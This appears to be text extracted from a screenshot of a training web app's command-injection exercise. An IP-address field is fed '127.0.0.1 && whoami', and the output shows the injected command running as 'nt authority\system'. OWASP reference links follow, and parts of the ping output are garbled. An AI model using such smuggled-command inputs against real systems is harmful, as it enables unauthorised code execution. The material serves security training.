 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
nt authority\system
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection